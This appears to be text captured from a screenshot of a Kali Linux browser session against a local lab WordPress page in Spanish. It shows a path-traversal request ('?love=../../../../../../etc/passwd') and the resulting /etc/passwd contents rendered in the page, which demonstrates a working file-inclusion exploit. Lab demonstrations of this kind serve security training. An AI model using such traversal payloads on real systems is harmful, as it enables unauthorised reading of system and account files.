 172.18.0.2/wordpress/index.php?love=../../../../../../etc/passwd
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
• Enlace 1
• Enlace 2
• Enlace 3
© 2024 Mi página web